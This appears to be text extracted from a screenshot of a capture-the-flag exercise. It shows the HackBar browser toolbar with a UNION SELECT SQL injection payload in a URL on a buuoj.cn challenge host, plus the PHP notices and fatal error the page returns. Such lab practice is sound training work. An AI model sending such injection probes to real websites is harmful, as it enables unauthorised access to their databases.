 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XS
Load URL http://dff06dbc-d320-4916-833f-5e343181cf05.node4.buuoj.cn:81/view.php?no=-1 union all select 1,2,3,4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53 /var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67